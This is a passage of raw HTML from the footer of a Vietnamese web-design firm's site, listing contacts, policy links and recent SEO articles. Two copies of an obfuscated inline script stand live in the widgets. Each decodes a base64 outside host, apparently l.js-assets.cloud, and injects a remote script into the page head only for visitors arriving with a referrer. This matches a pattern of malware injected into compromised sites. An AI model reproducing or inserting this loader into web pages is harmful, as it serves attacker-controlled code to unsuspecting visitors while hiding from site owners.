    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">UY TÍN 5 NĂM ĐÃ KHẲNG ĐỊNH</span><div class="is-divider small"></div>			<div class="textwidget"><p style="font-size: 14px; text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1470" src="https://webthanhhoa.net/wp-content/uploads/2019/08/1.png" alt="" width="280" height="61" /><br />
Trong thời đại công nghệ thông tin phát triển như hiện nay thì việc thiết kế website để giới thiệu về Công ty, Doanh nghiệp cũng như bán hàng là việc cấp thiết không thể thiếu…</p>
<p><span style="color: #ffff00;"><strong>Thanh Hoá: </strong>Nguyễn Huy Tự, P. Lam Sơn, TP. Thanh Hóa.<br />
<span style="color: #ffff00;"><strong>Hà Nội: </strong>P. Lĩnh Nam, Q. Hoàng Mai, TP. Hà Nội.<strong><br />
</strong><span style="color: #ffff00;"><strong>Hồ Chí Minh: </strong>Phường 7, Quận Tân Bình, TP. Hồ Chí Minh.<strong><br />
<span style="color: #ffff00;"><strong>Tận Tâm Phục Vụ Khách Hàng</strong></span></strong></span></span></span></p>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN LIÊN HỆ</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><strong>Hotline :</strong> </span><a href="tel: 0919 357 194">0919.357.194</a></li>
<li><strong>Zalo : <a href="https://zalo.me/0919357194">0919 357 194</a></strong></li>
<li><strong>Page FB :</strong> <a href="https://www.facebook.com/Thietkewebuytintaithanhhoa/?ref=pages_you_manage">Thiết Kế Website </a></li>
<li><strong>FB :</strong> <a href="https://www.facebook.com/nguyenphuonganh.th">Nguyễn Thị Phương Anh</a></li>
<li><strong>Email : </strong><a href="mailto:ntpa625@gmail.com">ntpa625@gmail.com</a></li>
<li><strong>Instagram: </strong><a href="https://www.instagram.com/phuong2408/ ">phuong2408</a></li>
<li><strong>Làm việc ONLINE Toàn Quốc 24/7</strong></li>
<li><strong>Thanh Hóa – Hà Nội – Hồ Chí Minh</strong></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">CHÍNH SÁCH QUY ĐỊNH</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://webthanhhoa.net/chinh-sach-va-quy-dinh-chung-tai-web-thanh-hoa/">Chính sách quy định chung</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-bao-hanh-tai-web-thanh-hoa/">Chính sách bảo hành</a></li>
<li><a href="https://webthanhhoa.net/hinh-thuc-thanh-toan-tai-web-thanh-hoa/">Hình thức thanh toán</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li><a href="https://webthanhhoa.net/cau-hoi-thuong-gap-khi-thiet-ke-trang-website/">Câu hỏi thường gặp</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-khach-hang-su-dung-dich-vu-thiet-ke-website/">Chính sách Khách hàng</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-cong-tac-vien-gioi-thieu-khach-hang-lam-website/">Chính sách Cộng tác viên</a></li>
</ul>
</div>
		</div>		<div id="flatsome_recent_posts-18" class="col pb-0 widget flatsome_recent_posts">		<span class="widget-title">TIN TỨC MỚI</span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/" title="Cách tối ưu SEO On-Page hiệu quả giúp website phát triển">Cách tối ưu SEO On-Page hiệu quả giúp website phát triển</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">13</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/" title="10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025">10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/seo-la-gi/" title="SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO">SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/seo-la-gi/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/" title="10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!">10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/" title="Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO">Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">03</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/" title="Tất tần tật về các loại landing page phổ biến nhất hiện nay">Tất tần tật về các loại landing page phổ biến nhất hiện nay</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/" title="Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất">Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/" title="Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024">Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 